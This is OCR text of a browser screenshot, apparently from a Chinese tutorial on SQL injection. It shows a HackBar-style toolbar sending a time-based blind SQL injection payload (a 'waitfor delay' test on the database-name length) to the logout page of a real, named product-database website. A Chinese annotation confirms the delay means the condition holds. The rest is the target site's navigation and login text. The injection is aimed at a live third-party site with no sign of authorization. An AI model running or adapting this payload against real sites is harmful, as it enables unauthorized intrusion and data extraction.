 正在连接...
gpd.scstl.org/index.asp
高速
Google
访问最多 新手上路 建议网站 网页快讯库
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://gpd.scstl.org/logout.asp?CSID=1' if(len(db_name()))>=6 waitfor delay '0:0:10' --%20
当设置数据库名长度>=6时，
页面存在延时，即判断条件成
立
Enable Post data Enable Referrer
您好！欢迎访问全球产品样本库!
关于我们 | 联系我们 | 成功案例 | 参考标准 | 在线帮助 |
GLOBAL PRODUCT DATABASE
GPD 全球产品样本数据库
提升自主创新能力 助推科研成果转化
改善工程教育实践 保存工业文化资源
网站首页 分类导航 学科导航 企业导航 高级检索 数据库介绍
快速检索 Qucik Search 找产品 找企业 找样本
任意字段 检索
用户登录
分类导航 CLASSIFICATION NAVIGATION
用户名：
密 码：
通用设备 专用设备 电气机械与器材
交通运输设备 仪器仪表及文化、办公机械 材料与物资